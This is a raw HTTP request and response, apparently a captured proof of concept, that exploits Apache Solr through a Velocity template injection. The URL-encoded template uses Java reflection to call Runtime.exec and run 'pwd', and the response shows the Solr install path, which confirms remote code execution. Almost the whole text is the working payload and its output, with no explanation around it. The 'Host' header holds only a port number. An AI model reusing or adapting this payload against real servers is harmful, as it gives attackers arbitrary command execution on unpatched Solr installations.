 GET
/solr/demo/select?q=1&wt=velocity&v.template=custom&v.template.custom=%23s
et($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set
($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.fo
rName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27pwd%27)
)+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$ou
t.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Length: 31
0 /opt/solr-8.2.0/server